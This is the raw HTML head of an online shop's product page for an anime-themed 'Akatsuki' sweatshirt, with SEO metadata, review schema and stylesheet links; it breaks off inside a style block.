

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/
body_size: 165961
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://berserkshop.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Live! Sweatshirt | Berserk Shop</title>
<meta name="description" content="Establish: Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Reside! Sweatshirt TP3110. Get a special discount for your first orders. ✔️ Limited"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Live! Sweatshirt | Berserk Shop" />
<meta property="og:description" content="Establish: Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Reside! Sweatshirt TP3110. Get a special discount for your first orders. ✔️ Limited" />
<meta property="og:url" content="https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/" />
<meta property="og:site_name" content="Berserk Shop" />
<meta property="og:updated_time" content="2025-08-29T15:51:08+07:00" />
<meta property="og:image" content="https://berserkshop.com/wp-content/uploads/2022/03/21348786_0-35.jpg" />
<meta property="og:image:secure_url" content="https://berserkshop.com/wp-content/uploads/2022/03/21348786_0-35.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Live! Sweatshirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="38.76" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="BERSERKS-69288" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Live! Sweatshirt | Berserk Shop" />
<meta name="twitter:description" content="Establish: Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Reside! Sweatshirt TP3110. Get a special discount for your first orders. ✔️ Limited" />
<meta name="twitter:image" content="https://berserkshop.com/wp-content/uploads/2022/03/21348786_0-35.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;38.76" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://berserkshop.com/#organization","name":"Berserk Merch - Official Berserk Store","url":"https://tda.sweb-demo.info","logo":{"@type":"ImageObject","@id":"https://berserkshop.com/#logo","url":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Berserk Merch - Official Berserk Store","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://berserkshop.com/#website","url":"https://berserkshop.com","name":"Berserk Merch - Official Berserk Store","publisher":{"@id":"https://berserkshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://berserkshop.com/wp-content/uploads/2022/03/21348786_0-35.jpg","url":"https://berserkshop.com/wp-content/uploads/2022/03/21348786_0-35.jpg","width":"630","height":"630","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/#webpage","url":"https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/","name":"Akatsuki Sweatshirts \u2013 Akatsuki, Let\u2019S Bring Akatsuki Back To Live! Sweatshirt | Berserk Shop","datePublished":"2022-03-16T15:11:06+07:00","dateModified":"2025-08-29T15:51:08+07:00","isPartOf":{"@id":"https://berserkshop.com/#website"},"primaryImageOfPage":{"@id":"https://berserkshop.com/wp-content/uploads/2022/03/21348786_0-35.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Akatsuki Sweatshirts \u2013 Akatsuki, Let\u2019S Bring Akatsuki Back To Live! Sweatshirt | Berserk Shop","description":"Establish: Akatsuki Sweatshirts \u2013 Akatsuki, Let\u2019S Bring Akatsuki Back To Reside! Sweatshirt TP3110. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"BERSERKS-69288","category":"Others","mainEntityOfPage":{"@id":"https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/#webpage"},"image":[{"@type":"ImageObject","url":"https://berserkshop.com/wp-content/uploads/2022/03/21348786_0-35.jpg","height":"630","width":"630"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.50","bestRating":"5","ratingCount":"6","reviewCount":"6"},"review":[{"@type":"Review","@id":"https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/#li-comment-23764","description":"The product is firmly packed.","datePublished":"2025-08-29 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Dominic"}},{"@type":"Review","@id":"https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/#li-comment-14715","description":"Exactly as advertised. Quality even with price.  Would buy again","datePublished":"2022-07-21 06:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Owen"}},{"@type":"Review","@id":"https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/#li-comment-14714","description":"Very nice just like in the picture","datePublished":"2022-05-21 02:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Nathaniel"}},{"@type":"Review","@id":"https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/#li-comment-14713","description":"Fast shipping.  Nice quality. I ordered one more berserk merch","datePublished":"2021-12-29 09:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Leo"}},{"@type":"Review","@id":"https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/#li-comment-14712","description":"the shipping was pretty fast and they're super cute! they stay on better than i thought they would as well","datePublished":"2021-10-17 16:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Matthew"}},{"@type":"Review","@id":"https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/#li-comment-14711","description":"Really beautiful. Would buy again. Thank you!","datePublished":"2021-03-19 03:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kai"}}],"offers":{"@type":"Offer","price":"38.76","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/","seller":{"@type":"Organization","@id":"https://berserkshop.com/","name":"Berserk Merch - Official Berserk Store","url":"https://berserkshop.com","logo":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"@id":"https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Feed" href="https://berserkshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Comments Feed" href="https://berserkshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Akatsuki Sweatshirts – Akatsuki, Let’S Bring Akatsuki Back To Live! Sweatshirt Comments Feed" href="https://berserkshop.com/shop/akatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fakatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fakatsuki-sweatshirts-akatsuki-lets-bring-akatsuki-back-to-live-sweatshirt-tp3110%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berserkshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.14' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
